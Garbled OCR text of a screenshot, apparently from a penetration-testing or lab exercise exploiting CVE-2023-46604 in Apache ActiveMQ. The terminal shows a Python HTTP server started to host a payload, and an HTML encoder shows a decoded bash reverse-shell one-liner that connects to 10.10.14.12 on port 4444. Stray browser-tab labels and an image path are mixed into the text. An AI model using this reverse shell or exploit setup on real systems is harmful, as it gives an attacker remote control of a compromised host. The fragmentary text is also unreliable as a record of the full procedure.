 zerox30@zeroX30: ~/broker_extra/CVE-2023-46
zerox30@zeroX30: ~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ 93x20
┌──(zerox30㉿zeroX30)-[~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
DB Google Hacking DB OffSec
HTML entity encoder/decoder
Decoded:
bash -i >& /dev/tcp/10.10.14.12/4444 0>&1
Encoded: (permalink)